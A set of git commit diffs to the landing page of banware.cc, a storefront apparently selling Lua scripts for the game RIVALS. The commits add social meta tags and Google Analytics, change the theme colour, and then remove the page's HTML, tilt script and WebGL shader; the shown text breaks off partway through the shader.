
==== commit b2834b13: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,6 +3,21 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
+
+<meta property="og:type" content="website">
+<meta property="og:title" content="Banware — World-Class Lua">
+<meta property="og:description" content="The #1 choice for RIVALS Lua.">
+<meta property="og:url" content="https://banware.cc/">
+<meta property="og:image" content="https://banware.cc/assets/logo.png">
+
+<meta name="theme-color" content="#1e6fff">
+
+<meta name="twitter:card" content="summary">
+<meta name="twitter:title" content="Banware — World-Class Lua">
+<meta name="twitter:description" content="The #1 choice for RIVALS Lua.">
+<meta name="twitter:image" content="https://banware.cc/assets/logo.png">
+
+
 <link rel="stylesheet" href="style.css">
 <link rel="icon" type="image/png" href="assets/logo.png">
 <title>banware.cc</title>
@@ -1412,4 +1427,4 @@
 </script>
 
 </body>
-</html>+</html>

==== commit dc775d1d: "Add Google Analytics tracking script Added Google Analytics tracking code to the HTML." ====
--- a/index.html
+++ b/index.html
@@ -1428,3 +1428,13 @@
 
 </body>
 </html>
+
+<!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-L7ZXRTP7F0"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-L7ZXRTP7F0');
+</script>

==== commit b01f814a: "changed from blue to white" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
 <meta property="og:url" content="https://banware.cc/">
 <meta property="og:image" content="https://banware.cc/assets/logo.png">
 
-<meta name="theme-color" content="#1e6fff">
+<meta name="theme-color" content="#ffffff">
 
 <meta name="twitter:card" content="summary">
 <meta name="twitter:title" content="Banware — World-Class Lua">

==== commit e217a290: "Update print statement from 'Hello' to 'Goodbye'" ====
--- a/index.html
+++ b/index.html
@@ -1,1440 +1,313 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-
-<meta property="og:type" content="website">
-<meta property="og:title" content="Banware — World-Class Lua">
-<meta property="og:description" content="The #1 choice for RIVALS Lua.">
-<meta property="og:url" content="https://banware.cc/">
-<meta property="og:image" content="https://banware.cc/assets/logo.png">
-
-<meta name="theme-color" content="#ffffff">
-
-<meta name="twitter:card" content="summary">
-<meta name="twitter:title" content="Banware — World-Class Lua">
-<meta name="twitter:description" content="The #1 choice for RIVALS Lua.">
-<meta name="twitter:image" content="https://banware.cc/assets/logo.png">
-
-
-<link rel="stylesheet" href="style.css">
-<link rel="icon" type="image/png" href="assets/logo.png">
-<title>banware.cc</title>
-</head>
-
-<body>
-
-<div id="site">
-
-<canvas id="bg"></canvas>
-
-<main>
-
-<nav>
-
-<a href="index.html" class="logo">
-  banware<span>.</span>
-</a>
-
-<div class="navlinks">
-  <a href="terms.html">Terms</a>
-  <a href="https://discord.gg/banware">Discord</a>
-  <a href="https://banware.mysellauth.com/">Buy Now</a>
-</div>
-
-<a class="navbtn" href="index.html">
-  Home
-</a>
-
-</nav>
-
-
-<div class="hero">
-
-<div class="hero-inner">
-
-<div class="eyebrow">
-  <i class="dot"></i>
-  built different
-</div>
-
-<h1>
-  banware,<br>
-  <span>simply better.</span>
-</h1>
-
-<p>
-  Tools built for people who want fast, clean and reliable
-  software without all the unnecessary stuff.
-</p>
-
-<div class="actions">
-
-<a class="primary" href="https://discord.gg/banware">
-  Get started
-</a>
-
-<a class="secondary" href="https://banware.mysellauth.com">
-  View products
-</a>
-
-</div>
-
-</div>
-
-
-<div class="product-selector" id="productSelector">
-
-<div class="product-preview" id="productPreview">
-
-<div class="product-card" id="productCard">
-
-<img
-  src="assets/regular.png"
-  alt="Regular"
-  id="productImage"
-  draggable="false"
->
-
-</div>
-
-</div>
-
-<div class="product-name" id="productName">
-  Regular
-</div>
-
-<div class="product-toggle">
-
-<button
-  class="product-option active"
-  data-product="regular"
-  type="button"
->
-  Regular
-</button>
-
-<button
-  class="product-option"
-  data-product="private"
-  type="button"
->
-  Private
-</button>
-
-</div>
-
-</div>
-
-</div>
-
-
-<section>
-
-<div class="cards">
-
-<div class="card">
-
-<small>
-  01 / Fast
-</small>
-
-<h3>
-  Built for speed
-</h3>
-
-<p>
-  Lightweight tools designed to stay responsive
-  when you need them most.
-</p>
-
-</div>
-
-
-<div class="card">
-
-<small>
-  02 / Clean
-</small>
-
-<h3>
-  No unnecessary stuff
-</h3>
-
-<p>
-  A focused interface with only the controls
-  and information that actually matter.
-</p>
-
-</div>
-
-
-<div class="card">
-
-<small>
-  03 / Reliable
-</small>
-
-<h3>
-  Made to just work
-</h3>
-
-<p>
-  Simple products, predictable behavior and a
-  setup that takes almost no time.
-</p>
-
-</div>
-
-</div>
-
-</section>
-
-
-<footer>
-  © 2026 banware. all rights reserved.
-</footer>
-
-</main>
-
-</div>
-
-
-<div class="image-modal" id="imageModal">
-
-<button
-  class="modal-close"
-  id="modalClose"
->
-  &times;
-</button>
-
-<img
-  id="modalImage"
-  src=""
-  alt=""
->
-
-</div>
-
-
-<div id="context-menu">
-
-<button onclick="history.back()">
-  Back
-</button>
-
-<button onclick="history.forward()">
-  Forward
-</button>
-
-<button onclick="location.reload()">
-  Reload
-</button>
-
-<div class="context-divider"></div>
-
-<button onclick="contextAction('copy')">
-  Copy
-</button>
-
-<div class="context-divider"></div>
-
-<div class="context-copyright">
-  banware. © 2026
-</div>
-
-</div>
-
-
-<div id="copy-notification">
-  Copied!
-</div>
-
-
-<script>
-
-/* Product toggle + tilt */
-
-(function(){
-
-  const preview =
-    document.getElementById('productPreview');
-
-  const card =
-    document.getElementById('productCard');
-
-  const image =
-    document.getElementById('productImage');
-
-  const name =
-    document.getElementById('productName');
-
-  const buttons =
-    document.querySelectorAll('.product-option');
-
-
-  const products = {
-
-    regular:{
-      name:'Regular',
-      image:'assets/regular.png'
-    },
-
-    private:{
-      name:'Private',
-      image:'assets/private.png'
-    }
-
-  };
-
-
-  let current = {
-    rx:0,
-    ry:0
-  };
-
-
-  let target = {
-    rx:0,
-    ry:0
-  };
-
-
-  let raf = null;
-
-
-  const MAX_TILT = 14;
-  const SNAP = .12;
-
-
-  function lerp(a,b,t){
-    return a + (b-a) * t;
-  }
-
-
-  function animateTilt(){
-
-    current.rx =
-      lerp(
-        current.rx,
-        target.rx,
-        SNAP
-      );
-
-
-    current.ry =
-      lerp(
-        current.ry,
-        target.ry,
-        SNAP
-      );
-
-
-    card.style.transform =
-      `rotateX(${current.rx}deg) rotateY(${current.ry}deg) scale3d(1.025,1.025,1.025)`;
-
-
-    if(
-      Math.abs(current.rx-target.rx) > .01 ||
-      Math.abs(current.ry-target.ry) > .01
-    ){
-
-      raf =
-        requestAnimationFrame(
-          animateTilt
-        );
-
-    }else{
-
-      raf = null;
-
-    }
-
-  }
-
-
-  function resetTilt(){
-
-    target.rx = 0;
-    target.ry = 0;
-
-
-    function snap(){
-
-      current.rx =
-        lerp(
-          current.rx,
-          0,
-          .1
-        );
-
-
-      current.ry =
-        lerp(
-          current.ry,
-          0,
-          .1
-        );
-
-
-      card.style.transform =
-        `rotateX(${current.rx}deg) rotateY(${current.ry}deg) scale3d(1,1,1)`;
-
-
-      if(
-        Math.abs(current.rx) > .05 ||
-        Math.abs(current.ry) > .05
-      ){
-
-        requestAnimationFrame(snap);
-
-      }else{
-
-        card.style.transform = '';
-
-      }
-
-    }
-
-
-    snap();
-
-  }
-
-
-  preview.addEventListener(
-    'mousemove',
-    e=>{
-
-      const rect =
-        card.getBoundingClientRect();
-
-
-      const cx =
-        rect.left +
-        rect.width / 2;
-
-
-      const cy =
-        rect.top +
-        rect.height / 2;
-
-
-      const dx =
-        (e.clientX-cx) /
-        (rect.width/2);
-
-
-      const dy =
-        (e.clientY-cy) /
-        (rect.height/2);
-
-
-      target.ry =
-        dx * MAX_TILT;
-
-
-      target.rx =
-        -dy * MAX_TILT;
-
-
-      if(!raf){
-
-        raf =
-          requestAnimationFrame(
-            animateTilt
-          );
-
-      }
-
-    }
-  );
-
-
-  preview.addEventListener(
-    'mouseleave',
-    ()=>{
-
-      if(raf){
-
-        cancelAnimationFrame(raf);
-
-        raf = null;
-
-      }
-
-      resetTilt();
-
-    }
-  );
-
-
-  function setProduct(product){
-
-    const data =
-      products[product];
-
-
-    if(!data)
-      return;
-
-
-    image.style.opacity = '0';
-
-
-    setTimeout(()=>{
-
-      image.src =
-        data.image;
-
-      image.alt =
-        data.name;
-
-      name.textContent =
-        data.name;
-
-
-      image.onload = ()=>{
-
-        image.style.opacity = '.92';
-
-      };
-
-    },100);
-
-
-    buttons.forEach(button=>{
-
-      button.classList.toggle(
-        'active',
-        button.dataset.product === product
-      );
-
-    });
-
-  }
-
-
-  buttons.forEach(button=>{
-
-    button.addEventListener(
-      'click',
-      ()=>{
-
-        setProduct(
-          button.dataset.product
-        );
-
-      }
-    );
-
-  });
-
-
-  setProduct('regular');
-
-})();
-
-</script>
-
-
-<script>
-
-/* WebGL background */
-
-const canvas =
-  document.getElementById("bg");
-
-
-const gl =
-  canvas.getContext(
-    "webgl2",
-    {
-      alpha:false,
-      antialias:false,
-      powerPreference:"low-power"
-    }
-  );
-
-
-if(!gl)
-  throw new Error(
-    "WebGL2 not supported"
-  );
-
-
-const vs = `#version 300 es
-
-in vec2 position;
-
-void main(){
-  gl_Position =
-    vec4(position,0.0,1.0);
-}
-`;
-
-
-const fs = `#version 300 es
-
-precision highp float;
-
-uniform vec2 resolution;
-uniform float time;
-uniform vec3 waveColor;
-uniform vec2 mousePos;
-uniform float mouseRadius;
-
-out vec4 outColor;
-
-
-vec4 mod289(vec4 x){
-  return mod(
-    x,
-    289.0
-  );
-}
-
-
-vec4 permute(vec4 x){
-  return mod289(
-    ((x*34.0)+1.0)*x
-  );
-}
-
-
-vec4 taylorInvSqrt(vec4 r){
-  return
-    1.79284291400159 -
-    0.85373472095314*r;
-}
-
-
-vec2 fade(vec2 t){
-  return
-    t*t*t*
-    (t*(t*6.0-15.0)+10.0);
-}
-
-
-float cnoise(vec2 P){
-
-  vec4 Pi =
-    floor(P.xyxy) +
-    vec4(0,0,1,1);
-
-  vec4 Pf =
-    fract(P.xyxy) -
-    vec4(0,0,1,1);
-
-
-  Pi =
-    mod289(Pi);
-
-
-  vec4 ix =
-    Pi.xzxz;
-
-
-  vec4 iy =
-    Pi.yyww;
-
-
-  vec4 fx =
-    Pf.xzxz;
-
-
-  vec4 fy =
-    Pf.yyww;
-
-
-  vec4 i =
-    permute(
-      permute(ix)+iy
-    );
-
-
-  vec4 gx =
-    fract(i*(1.0/41.0))*2.0-1.0;
-
-
-  vec4 gy =
-    abs(gx)-0.5;
-
-
-  vec4 tx =
-    floor(gx+0.5);
-
-
-  gx -= tx;
-
-
-  vec2 g00 =
-    vec2(gx.x,gy.x);
-
-
-  vec2 g10 =
-    vec2(gx.y,gy.y);
-
-
-  vec2 g01 =
-    vec2(gx.z,gy.z);
-
-
-  vec2 g11 =
-    vec2(gx.w,gy.w);
-
-
-  vec4 norm =
-    taylorInvSqrt(
-      vec4(
-        dot(g00,g00),
-        dot(g01,g01),
-        dot(g10,g10),
-        dot(g11,g11)
-      )
-    );
-
-
-  g00 *= norm.x;
-  g01 *= norm.y;
-  g10 *= norm.z;
-  g11 *= norm.w;
-
-
-  float n00 =
-    dot(
-      g00,
-      vec2(fx.x,fy.x)
-    );
-
-
-  float n10 =
-    dot(
-      g10,
-      vec2(fx.y,fy.y)
-    );
-
-
-  float n01 =
-    dot(
-      g01,
-      vec2(fx.z,fy.z)
-    );
-
-
-  float n11 =
-    dot(
-      g11,
-      vec2(fx.w,fy.w)
-    );
-
-
-  vec2 f =
-    fade(Pf.xy);
-
-
-  vec2 nx =
-    mix(
-      vec2(n00,n01),
-      vec2(n10,n11),
-      f.x
-    );
-
-
-  return
-    2.3 *
-    mix(
-      nx.x,
-      nx.y,
-      f.y
-    );
-
-}
-
-
-float fbm(vec2 p){
-
-  float v = 0.0;
-  float a = 1.0;
-  float fr = 3.0;
-
-
-  for(int i=0;i<4;i++){
-
-    v +=
-      a *
-      abs(cnoise(p));
-
-
-    p *= fr;
-    a *= 0.3;
-
-  }
-
-
-  return v;
-
-}
-
-
-float pattern(vec2 p){
-
-  vec2 p2 =
-    p-time*0.05;
-
-
-  return
-    fbm(
-      p+fbm(p2)
-    );
-
-}
-
-
-float bayer8(vec2 p){
-
-  int x =
-    int(mod(p.x,8.0));
-
-
-  int y =
-    int(mod(p.y,8.0));
-
-
-  float[64] m =
-    float[64](
-      0.,48.,12.,60.,3.,51.,15.,63.,
-      32.,16.,44.,28.,35.,19.,47.,31.,
-      8.,56.,4.,52.,11.,59.,7.,55.,
-      40.,24.,36.,20.,43.,27.,39.,23.,
-      2.,50.,14.,62.,1.,49.,13.,61.,
-      34.,18.,46.,30.,33.,17.,45.,29.,
